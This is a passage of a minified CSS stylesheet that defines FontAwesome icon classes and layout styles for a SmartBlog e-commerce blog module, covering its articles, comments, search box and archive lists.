n-minus-circle:before,.icon-minus-sign:before{content:""}.icon-times-circle:before,.icon-remove-sign:before{content:""}.icon-check-circle:before,.icon-ok-sign:before{content:""}.icon-question-circle:before,.icon-question-sign:before{content:""}.icon-info-circle:before,.icon-info-sign:before{content:""}.icon-crosshairs:before,.icon-screenshot:before{content:""}.icon-times-circle-o:before,.icon-remove-circle:before{content:""}.icon-check-circle-o:before,.icon-ok-circle:before{content:""}.icon-ban:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-down:before{content:""}.icon-mail-forward:before,.icon-share:before,.icon-share-alt:before{content:""}.icon-expand:before,.icon-resize-full:before{content:""}.icon-compress:before,.icon-resize-small:before{content:""}.icon-plus:before{content:""}.icon-minus:before{content:""}.icon-asterisk:before{content:""}.icon-exclamation-circle:before,.icon-exclamation-sign:before{content:""}.icon-gift:before{content:""}.icon-leaf:before{content:""}.icon-fire:before{content:""}.icon-eye:before,.icon-eye-open:before{content:""}.icon-eye-slash:before,.icon-eye-close:before{content:""}.icon-warning:before,.icon-exclamation-triangle:before,.icon-warning-sign:before{content:""}.icon-plane:before{content:""}.icon-calendar:before{content:""}.icon-random:before{content:""}.icon-comment:before{content:""}.icon-magnet:before{content:""}.icon-chevron-up:before{content:""}.icon-chevron-down:before{content:""}.icon-retweet:before{content:""}.icon-shopping-cart:before{content:""}.icon-folder:before,.icon-folder-close:before{content:""}.icon-folder-open:before{content:""}.icon-arrows-v:before,.icon-resize-vertical:before{content:""}.icon-arrows-h:before,.icon-resize-horizontal:before{content:""}.icon-bar-chart-o:before,.icon-bar-chart:before,.icon-bar-chart:before{content:""}.icon-twitter-square:before,.icon-twitter-sign:before{content:""}.icon-facebook-square:before,.icon-facebook-sign:before{content:""}.icon-camera-retro:before{content:""}.icon-key:before{content:""}.icon-gears:before,.icon-cogs:before{content:""}.icon-comments:before{content:""}.icon-thumbs-o-up:before,.icon-thumbs-up-alt:before{content:""}.icon-thumbs-o-down:before,.icon-thumbs-down-alt:before{content:""}.icon-star-half:before{content:""}.icon-heart-o:before,.icon-heart-empty:before{content:""}.icon-sign-out:before,.icon-signout:before{content:""}.icon-linkedin-square:before,.icon-linkedin-sign:before{content:""}.icon-thumb-tack:before,.icon-pushpin:before{content:""}.icon-external-link:before{content:""}.icon-sign-in:before,.icon-signin:before{content:""}.icon-trophy:before{content:""}.icon-github-square:before,.icon-github-sign:before{content:""}.icon-upload:before,.icon-upload-alt:before{content:""}.icon-lemon-o:before,.icon-lemon:before{content:""}.icon-phone:before{content:""}.icon-square-o:before,.icon-check-empty:before{content:""}.icon-bookmark-o:before,.icon-bookmark-empty:before{content:""}.icon-phone-square:before,.icon-phone-sign:before{content:""}.icon-twitter:before{content:""}.icon-facebook-f:before,.icon-facebook:before{content:""}.icon-github:before{content:""}.icon-unlock:before{content:""}.icon-credit-card:before{content:""}.icon-rss:before{content:""}.icon-hdd-o:before,.icon-hdd:before{content:""}.icon-bullhorn:before{content:""}.icon-bell:before,.icon-bell-alt:before{content:""}.icon-certificate:before{content:""}.icon-hand-o-right:before,.icon-hand-right:before{content:""}.icon-hand-o-left:before,.icon-hand-left:before{content:""}.icon-hand-o-up:before,.icon-hand-up:before{content:""}.icon-hand-o-down:before,.icon-hand-down:before{content:""}.icon-arrow-circle-left:before,.icon-circle-arrow-left:before{content:""}.icon-arrow-circle-right:before,.icon-circle-arrow-right:before{content:""}.icon-arrow-circle-up:before,.icon-circle-arrow-up:before{content:""}.icon-arrow-circle-down:before,.icon-circle-arrow-down:before{content:""}.icon-globe:before{content:""}.icon-wrench:before{content:""}.icon-tasks:before{content:""}.icon-filter:before{content:""}.icon-briefcase:before{content:""}.icon-arrows-alt:before,.icon-fullscreen:before{content:""}.icon-group:before,.icon-users:before,.icon-group:before{content:""}.icon-chain:before,.icon-link:before{content:""}.icon-cloud:before{content:""}.icon-flask:before,.icon-beaker:before{content:""}.icon-cut:before,.icon-scissors:before,.icon-cut:before{content:""}.icon-copy:before,.icon-files-o:before,.icon-copy:before{content:""}.icon-paperclip:before,.icon-paper-clip:before{content:""}.icon-save:before,.icon-floppy-o:before,.icon-save:before{content:""}.icon-square:before,.icon-sign-blank:before{content:""}.icon-navicon:before,.icon-reorder:before,.icon-bars:before,.icon-reorder:before{content:""}.icon-list-ul:before{content:""}.icon-list-ol:before{content:""}.icon-strikethrough:before{content:""}.icon-underline:before{content:""}.icon-table:before{content:""}.icon-magic:before{content:""}.icon-truck:before{content:""}.icon-pinterest:before{content:""}.icon-pinterest-square:before,.icon-pinterest-sign:before{content:""}.icon-google-plus-square:before,.icon-google-plus-sign:before{content:""}.icon-google-plus:before{content:""}.icon-money:before{content:""}.icon-caret-down:before{content:""}.icon-caret-up:before{content:""}.icon-caret-left:before{content:""}.icon-caret-right:before{content:""}.icon-columns:before{content:""}.icon-unsorted:before,.icon-sort:before{content:""}.icon-sort-down:before,.icon-sort-desc:before,.icon-sort-up:before{content:""}.icon-sort-up:before,.icon-sort-asc:before,.icon-sort-down:before{content:""}.icon-envelope:before{content:""}.icon-linkedin:before{content:""}.icon-rotate-left:before,.icon-undo:before{content:""}.icon-legal:before,.icon-gavel:before,.icon-legal:before{content:""}.icon-dashboard:before,.icon-tachometer:before,.icon-dashboard:before{content:""}.icon-comment-o:before,.icon-comment-alt:before{content:""}.icon-comments-o:before,.icon-comments-alt:before{content:""}.icon-flash:before,.icon-bolt:before{content:""}.icon-sitemap:before{content:""}.icon-umbrella:before{content:""}.icon-paste:before,.icon-clipboard:before,.icon-paste:before{content:""}.icon-lightbulb-o:before,.icon-lightbulb:before{content:""}.icon-exchange:before{content:""}.icon-cloud-download:before{content:""}.icon-cloud-upload:before{content:""}.icon-user-md:before{content:""}.icon-stethoscope:before{content:""}.icon-suitcase:before{content:""}.icon-bell-o:before,.icon-bell:before,.icon-bell-alt:before{content:""}.icon-coffee:before{content:""}.icon-cutlery:before,.icon-food:before{content:""}.icon-file-text-o:before,.icon-file-text-alt:before{content:""}.icon-building-o:before,.icon-building:before{content:""}.icon-hospital-o:before,.icon-hospital:before{content:""}.icon-ambulance:before{content:""}.icon-medkit:before{content:""}.icon-fighter-jet:before{content:""}.icon-beer:before{content:""}.icon-h-square:before,.icon-h-sign:before{content:""}.icon-plus-square:before,.icon-plus-sign-alt:before{content:""}.icon-angle-double-left:before,.icon-double-angle-left:before{content:""}.icon-angle-double-right:before,.icon-double-angle-right:before{content:""}.icon-angle-double-up:before,.icon-double-angle-up:before{content:""}.icon-angle-double-down:before,.icon-double-angle-down:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-desktop:before{content:""}.icon-laptop:before{content:""}.icon-tablet:before{content:""}.icon-mobile-phone:before,.icon-mobile:before,.icon-mobile-phone:before{content:""}.icon-circle-o:before,.icon-circle-blank:before{content:""}.icon-quote-left:before{content:""}.icon-quote-right:before{content:""}.icon-spinner:before{content:""}.icon-circle:before{content:""}.icon-mail-reply:before,.icon-reply:before{content:""}.icon-github-alt:before{content:""}.icon-folder-o:before,.icon-folder-close-alt:before{content:""}.icon-folder-open-o:before,.icon-folder-open-alt:before{content:""}.icon-smile-o:before,.icon-smile:before{content:""}.icon-frown-o:before,.icon-frown:before{content:""}.icon-meh-o:before,.icon-meh:before{content:""}.icon-gamepad:before{content:""}.icon-keyboard-o:before,.icon-keyboard:before{content:""}.icon-flag-o:before,.icon-flag-alt:before{content:""}.icon-flag-checkered:before{content:""}.icon-terminal:before{content:""}.icon-code:before{content:""}.icon-mail-reply-all:before,.icon-reply-all:before{content:""}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before,.icon-star-half-empty:before{content:""}.icon-location-arrow:before{content:""}.icon-crop:before{content:""}.icon-code-fork:before{content:""}.icon-unlink:before,.icon-chain-broken:before,.icon-unlink:before{content:""}.icon-question:before{content:""}.icon-info:before{content:""}.icon-exclamation:before{content:""}.icon-superscript:before{content:""}.icon-subscript:before{content:""}.icon-eraser:before{content:""}.icon-puzzle-piece:before{content:""}.icon-microphone:before{content:""}.icon-microphone-slash:before,.icon-microphone-off:before{content:""}.icon-shield:before{content:""}.icon-calendar-o:before,.icon-calendar-empty:before{content:""}.icon-fire-extinguisher:before{content:""}.icon-rocket:before{content:""}.icon-maxcdn:before{content:""}.icon-chevron-circle-left:before,.icon-chevron-sign-left:before{content:""}.icon-chevron-circle-right:before,.icon-chevron-sign-right:before{content:""}.icon-chevron-circle-up:before,.icon-chevron-sign-up:before{content:""}.icon-chevron-circle-down:before,.icon-chevron-sign-down:before{content:""}.icon-html5:before{content:""}.icon-css3:before{content:""}.icon-anchor:before{content:""}.icon-unlock-alt:before{content:""}.icon-bullseye:before{content:""}.icon-ellipsis-h:before,.icon-ellipsis-horizontal:before{content:""}.icon-ellipsis-v:before,.icon-ellipsis-vertical:before{content:""}.icon-rss-square:before,.icon-rss-sign:before{content:""}.icon-play-circle:before,.icon-play-sign:before{content:""}.icon-ticket:before{content:""}.icon-minus-square:before,.icon-minus-sign-alt:before{content:""}.icon-minus-square-o:before,.icon-check-minus:before,.icon-collapse-alt:before{content:""}.icon-level-up:before{content:""}.icon-level-down:before{content:""}.icon-check-square:before,.icon-check-sign:before{content:""}.icon-pencil-square:before,.icon-edit-sign:before{content:""}.icon-external-link-square:before,.icon-external-link-sign:before{content:""}.icon-share-square:before,.icon-share-sign:before{content:""}.icon-compass:before{content:""}.icon-toggle-down:before,.icon-caret-square-o-down:before,.icon-collapse:before{content:""}.icon-toggle-up:before,.icon-caret-square-o-up:before,.icon-collapse-top:before{content:""}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:""}.icon-euro:before,.icon-eur:before{content:""}.icon-gbp:before{content:""}.icon-dollar:before,.icon-usd:before{content:""}.icon-rupee:before,.icon-inr:before{content:""}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:""}.icon-ruble:before,.icon-rouble:before,.icon-rub:before,.icon-cny:before{content:""}.icon-won:before,.icon-krw:before{content:""}.icon-bitcoin:before,.icon-btc:before{content:""}.icon-file:before{content:""}.icon-file-text:before{content:""}.icon-sort-alpha-asc:before,.icon-sort-by-alphabet:before{content:""}.icon-sort-alpha-desc:before,.icon-sort-by-alphabet-alt:before{content:""}.icon-sort-amount-asc:before,.icon-sort-by-attributes:before{content:""}.icon-sort-amount-desc:before,.icon-sort-by-attributes-alt:before{content:""}.icon-sort-numeric-asc:before,.icon-sort-by-order:before{content:""}.icon-sort-numeric-desc:before,.icon-sort-by-order-alt:before{content:""}.icon-thumbs-up:before{content:""}.icon-thumbs-down:before{content:""}.icon-youtube-square:before,.icon-youtube-sign:before{content:""}.icon-youtube:before{content:""}.icon-xing:before{content:""}.icon-xing-square:before,.icon-xing-sign:before{content:""}.icon-youtube-play:before{content:""}.icon-dropbox:before{content:""}.icon-stack-overflow:before,.icon-stackexchange:before{content:""}.icon-instagram:before{content:""}.icon-flickr:before{content:""}.icon-adn:before{content:""}.icon-bitbucket:before{content:""}.icon-bitbucket-square:before,.icon-bitbucket-sign:before{content:""}.icon-tumblr:before{content:""}.icon-tumblr-square:before,.icon-tumblr-sign:before{content:""}.icon-long-arrow-down:before{content:""}.icon-long-arrow-up:before{content:""}.icon-long-arrow-left:before{content:""}.icon-long-arrow-right:before{content:""}.icon-apple:before{content:""}.icon-windows:before{content:""}.icon-android:before{content:""}.icon-linux:before{content:""}.icon-dribbble:before{content:""}.icon-skype:before{content:""}.icon-foursquare:before{content:""}.icon-trello:before{content:""}.icon-female:before{content:""}.icon-male:before{content:""}.icon-gittip:before,.icon-gratipay:before{content:""}.icon-sun-o:before,.icon-sun:before{content:""}.icon-moon-o:before,.icon-moon:before{content:""}.icon-archive:before{content:""}.icon-bug:before{content:""}.icon-vk:before{content:""}.icon-weibo:before{content:""}.icon-renren:before{content:""}.icon-pagelines:before{content:""}.icon-stack-exchange:before{content:""}.icon-arrow-circle-o-right:before{content:""}.icon-arrow-circle-o-left:before{content:""}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:""}.icon-dot-circle-o:before{content:""}.icon-wheelchair:before{content:""}.icon-vimeo-square:before{content:""}.icon-turkish-lira:before,.icon-try:before{content:""}.icon-plus-square-o:before,.icon-expand-alt:before{content:""}.icon-space-shuttle:before{content:""}.icon-slack:before{content:""}.icon-envelope-square:before{content:""}.icon-wordpress:before{content:""}.icon-openid:before{content:""}.icon-institution:before,.icon-bank:before,.icon-university:before{content:""}.icon-mortar-board:before,.icon-graduation-cap:before{content:""}.icon-yahoo:before{content:""}.icon-google:before{content:""}.icon-reddit:before{content:""}.icon-reddit-square:before{content:""}.icon-stumbleupon-circle:before{content:""}.icon-stumbleupon:before{content:""}.icon-delicious:before{content:""}.icon-digg:before{content:""}.icon-pied-piper:before{content:""}.icon-pied-piper-alt:before{content:""}.icon-drupal:before{content:""}.icon-joomla:before{content:""}.icon-language:before{content:""}.icon-fax:before{content:""}.icon-building:before{content:""}.icon-child:before{content:""}.icon-paw:before{content:""}.icon-spoon:before{content:""}.icon-cube:before{content:""}.icon-cubes:before{content:""}.icon-behance:before{content:""}.icon-behance-square:before{content:""}.icon-steam:before{content:""}.icon-steam-square:before{content:""}.icon-recycle:before{content:""}.icon-automobile:before,.icon-car:before{content:""}.icon-cab:before,.icon-taxi:before{content:""}.icon-tree:before{content:""}.icon-spotify:before{content:""}.icon-deviantart:before{content:""}.icon-soundcloud:before{content:""}.icon-database:before{content:""}.icon-file-pdf-o:before{content:""}.icon-file-word-o:before{content:""}.icon-file-excel-o:before{content:""}.icon-file-powerpoint-o:before{content:""}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:""}.icon-file-zip-o:before,.icon-file-archive-o:before{content:""}.icon-file-sound-o:before,.icon-file-audio-o:before{content:""}.icon-file-movie-o:before,.icon-file-video-o:before{content:""}.icon-file-code-o:before{content:""}.icon-vine:before{content:""}.icon-codepen:before{content:""}.icon-jsfiddle:before{content:""}.icon-life-bouy:before,.icon-life-buoy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:""}.icon-circle-o-notch:before{content:""}.icon-ra:before,.icon-rebel:before{content:""}.icon-ge:before,.icon-empire:before{content:""}.icon-git-square:before{content:""}.icon-git:before{content:""}.icon-hacker-news:before{content:""}.icon-tencent-weibo:before{content:""}.icon-qq:before{content:""}.icon-wechat:before,.icon-weixin:before{content:""}.icon-send:before,.icon-paper-plane:before{content:""}.icon-send-o:before,.icon-paper-plane-o:before{content:""}.icon-history:before{content:""}.icon-genderless:before,.icon-circle-thin:before{content:""}.icon-header:before{content:""}.icon-paragraph:before{content:""}.icon-sliders:before{content:""}.icon-share-alt:before{content:""}.icon-share-alt-square:before{content:""}.icon-bomb:before{content:""}.icon-soccer-ball-o:before,.icon-futbol-o:before{content:""}.icon-tty:before{content:""}.icon-binoculars:before{content:""}.icon-plug:before{content:""}.icon-slideshare:before{content:""}.icon-twitch:before{content:""}.icon-yelp:before{content:""}.icon-newspaper-o:before{content:""}.icon-wifi:before{content:""}.icon-calculator:before{content:""}.icon-paypal:before{content:""}.icon-google-wallet:before{content:""}.icon-cc-visa:before{content:""}.icon-cc-mastercard:before{content:""}.icon-cc-discover:before{content:""}.icon-cc-amex:before{content:""}.icon-cc-paypal:before{content:""}.icon-cc-stripe:before{content:""}.icon-bell-slash:before{content:""}.icon-bell-slash-o:before{content:""}.icon-trash:before{content:""}.icon-copyright:before{content:""}.icon-at:before{content:""}.icon-eyedropper:before{content:""}.icon-paint-brush:before{content:""}.icon-birthday-cake:before{content:""}.icon-area-chart:before{content:""}.icon-pie-chart:before{content:""}.icon-line-chart:before{content:""}.icon-lastfm:before{content:""}.icon-lastfm-square:before{content:""}.icon-toggle-off:before{content:""}.icon-toggle-on:before{content:""}.icon-bicycle:before{content:""}.icon-bus:before{content:""}.icon-ioxhost:before{content:""}.icon-angellist:before{content:""}.icon-cc:before{content:""}.icon-shekel:before,.icon-sheqel:before,.icon-ils:before{content:""}.icon-meanpath:before{content:""}.icon-buysellads:before{content:""}.icon-connectdevelop:before{content:""}.icon-dashcube:before{content:""}.icon-forumbee:before{content:""}.icon-leanpub:before{content:""}.icon-sellsy:before{content:""}.icon-shirtsinbulk:before{content:""}.icon-simplybuilt:before{content:""}.icon-skyatlas:before{content:""}.icon-cart-plus:before{content:""}.icon-cart-arrow-down:before{content:""}.icon-diamond:before{content:""}.icon-ship:before{content:""}.icon-user-secret:before{content:""}.icon-motorcycle:before{content:""}.icon-street-view:before{content:""}.icon-heartbeat:before{content:""}.icon-venus:before{content:""}.icon-mars:before{content:""}.icon-mercury:before{content:""}.icon-transgender:before{content:""}.icon-transgender-alt:before{content:""}.icon-venus-double:before{content:""}.icon-mars-double:before{content:""}.icon-venus-mars:before{content:""}.icon-mars-stroke:before{content:""}.icon-mars-stroke-v:before{content:""}.icon-mars-stroke-h:before{content:""}.icon-neuter:before{content:""}.icon-facebook-official:before{content:""}.icon-pinterest-p:before{content:""}.icon-whatsapp:before{content:""}.icon-server:before{content:""}.icon-user-plus:before{content:""}.icon-user-times:before{content:""}.icon-hotel:before,.icon-bed:before{content:""}.icon-viacoin:before{content:""}.icon-train:before{content:""}.icon-subway:before{content:""}.icon-medium:before{content:""}.btn-blog-search{position:absolute;top:0;right:0;overflow:visible;padding:8px;border:none}#sdsblogCategory{margin-bottom:0;overflow:hidden}.sdsarticleCat,.addthis_toolbox{margin-bottom:30px}.sdsarticleHeader span,.sdsarticleHeader span a{color:#333;margin-right:0;font-weight:400;line-height:20px}.sdsarticleHeader span a{text-decoration:none}.sdsarticleHeader span a:hover{text-decoration:underline}.sdsarticleHeader i.icon{vertical-align:middle}.sdsbox-content ul li span{display:block}.articleContent .sdsreadMore{margin-top:5px;padding:0 10px;text-align:right}.articleContent .sdsreadMore span{margin-left:10px}.articleContent .sdsreadMore span.comment a{background:url(../../modules/smartblog/views/images/comment.png) no-repeat scroll 0 6px rgba(0,0,0,0);display:block;float:right;margin-right:2px;padding:2px 6px 2px 25px}.articleContent .sdsreadMore span a{font-size:12px;text-decoration:none}.articleContent .sdsreadMore span a.r_more{float:right}#sdsblogArticle .sdsarticleHeader h1,#sdsblogArticle .sdsarticleHeader h1 a{color:#222;font-size:24px;font-weight:400;letter-spacing:.5px;margin:0;padding-bottom:3px}.sdstags-update{display:inline-block;margin-top:10px;text-align:right}.sdstags-update .tags{float:left}.sdstags-update .tags a{background-color:#F3F3F3;border:1px solid #E8E8E8;font-size:12px;padding:2px 5px}.sdsarticleBottom{display:block;margin-top:20px;overflow:hidden}.sdsarticleBottom>div{margin-bottom:25px;overflow:hidden}.sdsarticleBottom h4,#sdsblogCategory h4{clear:both;font-size:16px;letter-spacing:0;margin:20px 0 10px}.sdsarticleBottom ul,#sdsblogCategory ul{float:left;list-style:none outside none;padding:0;width:40%}.sdsarticleBottom li,#sdsblogCategory li,#articleRelated li{background:url(../../modules/smartblog/views/img/message-news.png) no-repeat scroll 0 3px rgba(0,0,0,0);padding:3px 0 3px 20px}#productRelated .box-product{margin:0;overflow:hidden;width:100%}#productRelated .relProduct{background:none repeat scroll 0 0 rgba(0,0,0,0);display:inline-block;margin:0 0 15px;padding:0;text-align:center;width:19%}#sdsblogArticle .attention img{margin:0 10px}div.relProduct .cart{text-align:center;width:100%}div.relProduct .price{color:#333;display:block;font-size:16px;font-weight:700;margin-bottom:4px}div.relProduct .price-old{color:#999;font-size:12px;text-decoration:line-through}div.relProduct .price-new{font-size:16px;font-weight:700}#articleComments{margin-bottom:20px}#articleComments #comments{overflow:hidden}#comments .commentList{margin:15px 0 0}#comments .commentEmpty{background:none repeat scroll 0 0 #FFF;border:1px solid #ddd;margin-bottom:10px;padding:8px 10px}.commentList li{border:1px solid #ddd;margin-bottom:10px;min-height:75px;padding:10px 10px 10px 85px;position:relative}.childComment li{border:1px solid #FFF}.commentList li .avatar{background:none repeat scroll 0 0 #f5f5f5;border:1px solid #ddd;left:10px;padding:2px;position:absolute;top:10px}.commentList li .badge{background:none repeat scroll 0 0 #222;color:#FFF;cursor:default;font-size:10px;letter-spacing:1px;margin-right:4px;padding:1px 4px;text-shadow:1px 1px 0 #333}.commentList li .default{background:none repeat scroll 0 0 #0555C6}.commentList li .top,.commentList li .admin{background:none repeat scroll 0 0 red}.commentList li .name,.commentList li .name a{font-weight:600}.commentList li .name a{cursor:pointer}.commentList li .name a:hover{text-decoration:underline}.commentList li .created{color:#999;font-size:12px;margin:5px 0 8px}.commentList li .reply{text-align:right}.commentList li .reply a,#respond #cancel-comment-reply-link{background:none repeat scroll 0 0 #333;color:#fff;cursor:pointer;display:inline-block;font-size:12px;padding:5px 15px;text-decoration:none;text-transform:capitalize}.commentList li .reply a:hover,#respond #cancel-comment-reply-link:hover{background:none repeat scroll 0 0 #47c343;color:#fff}#respond #cancel-comment-reply-link{float:right;margin-top:-10px;position:relative}.commentList .even{background:none repeat scroll 0 0 #FFF}.childComment .even{background:none repeat scroll 0 0 #F8F8F8}.commentList .odd{background:none repeat scroll 0 0 #EEE}.childComment .odd{background:none repeat scroll 0 0 #E6E6E6}#comments .pagination{border:medium none;color:#666;font-size:11px;padding:0}#comments .pagination .links a,#comments .pagination .links b{font-size:10px;padding:2px 5px}#comments .pagination .links a{background:none repeat scroll 0 0 #FFF;color:#666}#comments .pagination .links b{background:none repeat scroll 0 0 #0481CF;color:#FFF}#comments #commentTitle{display:none}#comments #respond{margin-top:15px}#comments #replyTitle{display:block;margin-bottom:10px}#articleComments #respond{padding:15px 0}#respond h4,#articleComments h3{font-size:18px}#respond table{width:100%}#respond input[disabled]{background:none repeat scroll 0 0 rgba(0,0,0,0);border:medium none}#respond .captcha input[type="text"]{width:85px}#respond td{padding:3px 5px 15px}#respond td:first-child{padding-top:6px;vertical-align:top;width:auto}#respond .note{color:#888;display:block;font-size:10px;margin:0 8px}#respond td.captcha{padding-top:0}#respond td.captcha div{overflow:hidden}#respond td.captcha span{float:right;min-width:120px}#respond td.captcha span.captchaImage{margin-right:25px;padding-top:9px}#respond .error{color:#D00;display:inline-block;font-size:11px;margin:0 8px}#respond .right{padding:15px 0 0;text-align:right}.blogSearch{margin:15px 0;overflow:hidden}.blogSearch ul{line-height:20px;list-style:none outside none;margin:0;padding:0}.blogSearch a{text-decoration:none}.blogSearch a:hover{text-decoration:underline}.blogSearch .title{font-size:14px}.blogSearch .info,.blogSearch .sdsreadMore{color:#888;font-size:11px;font-style:italic}.blogSearch img{background:none repeat scroll 0 0 #F8F8F8;border:1px solid #E8E8E8;padding:3px}.blogSearch p{margin:0}.blogSearch .plain{margin-bottom:15px;padding-left:20px}.blogSearch .plain li{background:url(../../modules/smartblog/views/images/arrow.gif) no-repeat scroll 0 6px rgba(0,0,0,0);padding-left:15px}.blogSearch .plain .info{margin-left:15px}.blogSearch .compact li{float:left;height:120px;padding:0 1.5%;width:47%}.blogSearch .compact div{margin-left:110px}.blogSearch .compact .title{font-size:18px}.blogSearch .compact .info{display:block}.blogSearch .compact img{float:left}.blogSearch .grid>div{display:inline-block;margin-bottom:25px;vertical-align:top}.blogSearch .grid img{display:block;margin:0 auto 8px}.blogSearch .grid .info{display:block;font-size:10px}#tab-related-article{overflow:hidden}#tab-related-article ul{line-height:20px;list-style:none outside none;margin:0;padding:0}#tab-related-article li{float:left;min-height:160px;overflow:hidden;padding:0 1%;width:31%}#tab-related-article a{text-decoration:none}#tab-related-article a:hover{text-decoration:underline}#tab-related-article .blogTitle{display:block;font-size:14px}#tab-related-article .blogImage{float:left;margin-right:10px}#tab-related-article .info{color:#888;font-size:11px;font-style:italic;margin-right:8px}#tab-related-article img{background:none repeat scroll 0 0 #F8F8F8;border:1px solid #E8E8E8;padding:3px}#tab-related-article p{margin:0}.blogCol2 .sdsarticleCat{float:left;margin:0;padding:1% 2%;width:46%}.blogCol3 .sdsarticleCat{float:left;padding:.5% 1%;width:31%}.blogCol4 .sdsarticleCat{float:left;margin:0;padding:.5% 1%;width:23%}.blogCol4 .sdsarticleHeader{margin:8px 0}.blogCol4 .sdsarticleHeader h3,.blogCol4 .sdsarticleHeader h3 a{font-size:20px!important}.blogCol4 .sdsarticleHeader span{display:none;visibility:hidden}.imageContent{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #E4E4E4;margin:0 10px 10px 0;padding:4px}.blogCol3 .sdsarticleHeader h2,.blogCol3 .sdsarticleHeader h2 a{font-size:21px!important;line-height:24px}.blogCol4 .sdsarticleHeader h2,.blogCol4 .sdsarticleHeader h2 a{font-size:16px!important;line-height:19px}.blogCol4 .comment,.blogCol4 .comment a{display:none}#sdsblogCategory .imageFeatured{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #E4E4E4;float:left;margin:0 10px 10px 0;max-width:98.5%;padding:4px}#articleShareThis p{font-size:16px;font-weight:600;color:#333}.sdsarticle-des ol{list-style-type:none}.sdsreadMore .comment a{text-decoration:none}fieldset.account_creation{background:none repeat scroll 0 0 #F8F8F8;padding:0 0 15px}.account_creation label{width:16%}.account_creation p.text{margin:10px;padding-bottom:10px;color:#313131}.account_creation p.text input{border:1px solid #CCC;color:#666;font-size:12px;height:22px;padding:0 5px}.news_module_image_holder img{padding:5px;max-width:95%;max-height:220px}.news_home_image_holder img{width:100%}.news_home_category a{color:#251b5b;outline:0;text-decoration:none;font-weight:700;letter-spacing:-.4px;text-align:left;font-family:'Montserrat',sans-serif;font-size:18px;margin:13px auto;display:inline-block}.post-page .results{float:right;margin-top:30px}.paddleftreleted{padding-left:34px}.sdsbox-content .fullwidthreleted{width:100%}.sdstitle_block{background:none repeat scroll 0 0 #F6F6F6;border-top:5px solid #333;color:#555454;font:600 18px/22px "Open Sans",sans-serif;margin-bottom:20px;padding:14px 5px 17px 20px;text-transform:uppercase}.sdstitle_block .all_news{float:right;font-size:10px}.sdsblog-box-content{padding-top:10px}.sdsbox-content ul{list-style-type:none;margin-left:0;margin-bottom:0}.sdsbox-content ul li a{font-weight:500;padding:0;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis}.sdsbox-content ul li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ddd;display:inline-block;width:100%}.sdsbox-content ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:unset}.sdsbox-content .recentComments li a img{float:left;margin-right:10px}.sdsbox-content .popularArticles li .image,.sdsbox-content .recentArticles li .image{float:left;display:inline-block;width:65px;height:45px;margin:0 15px 0 0;max-height:100%}.sdsbox-content .recentArticles li .info,.sdsbox-content .popularArticles li .info{font-size:13px;text-transform:none;margin-top:6px;margin-left:80px}.tags_block .block_content a{padding:3px 15px;border:1px solid #ddd;border-radius:0;display:inline-block;margin-right:6px;margin-bottom:6px;text-transform:capitalize;background:#fff}.blogTags .sdsbox-content{margin-bottom:10px}.blogTags .sdsbox-content a{line-height:1.5em;margin:0 .1em;padding:5px;font-weight:700;font-size:12px}.smartblock{margin-bottom:20px}.bloggrid{border:1px solid #E3E3E3;float:left;margin:5px;width:46%}#sds_blog_post .sds_post_title{background:none;border:none;font-size:14px;padding:0;content:none!important}.sds_post_title_home a{font-family:Montserrat,sans-serif;font-size:20px;font-weight:600;text-align:left;color:#251b5b;outline:0;text-decoration:none;margin:18px auto;display:block;min-height:40px}.sds_post_date{padding:0;margin:0;font-family:Montserrat,sans-serif;font-size:16px;font-weight:300;text-align:left;color:#251b5b}#sdssearch_block_top{padding-top:0;position:relative}#sdssearch_block_top #searchbox{float:left;width:100%}#sdssearch_block_top .btn.button-search{background:#333;display:block;position:absolute;top:0;right:0;border:none;color:#fff;width:50px;text-align:center;padding:10px 0 11px 0}#sdssearch_block_top .btn.button-search span{display:none}#sdssearch_block_top .btn.button-search:before{content:"\f002";display:block;font-family:"FontAwesome";font-size:17px;width:100%;text-align:center}#sdssearch_block_top .btn.button-search:hover{color:#6f6f6f}#sdssearch_block_top #search_query_top{display:inline;padding:0 15px;height:40px;line-height:40px}.ac_results{background:#fff;border:1px solid #d6d4d4;width:271px;margin-top:-1px}.ac_results li{padding:0 10px;font-weight:400;color:#686666;font-size:13px;line-height:22px}.ac_results li.ac_odd{background:#fff}.ac_results li:hover,.ac_results li.ac_over{background:#fbfbfb}form#searchbox{position:relative}form#searchbox label{color:#333}form#searchbox input#search_query_block{margin-right:10px;max-width:222px;margin-bottom:10px;display:inline-block;float:left}form#searchbox .button.button-small{float:left}form#searchbox .button.button-small i{margin-right:0}.smartblogcomments .success{background-color:#DFF0D8;border-color:#D6E9C6;color:#3C763D;border:1px solid rgba(0,0,0,0);border-radius:4px;margin-bottom:20px;padding:15px}.smartblogcomments .warning{background-color:#F2DEDE;border-color:#EBCCD1;color:#A94442;border:1px solid rgba(0,0,0,0);border-radius:4px;margin-bottom:20px;padding:15px}#smartblogarchive li{position:relative}#smartblogarchive li span.grower.OPEN:before,#smartblogarchive li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#smartblogarchive li span.grower.CLOSE:before{content:"\f067";color:silver}#smartblogarchive li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:14px}#smartblogarchive li a{font-weight:700;color:#333;display:block;font-size:13px;line-height:30px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}#smartblogarchive li li a{font-weight:400;color:#777}#smartblogarchive li li a:before{content:"\f105";font-family:"FontAwesome";line-height:29px;padding-right:8px}#smartblogcategories li{position:relative;padding:0}#smartblogcategories li span.grower.OPEN:before,#smartblogcategories li 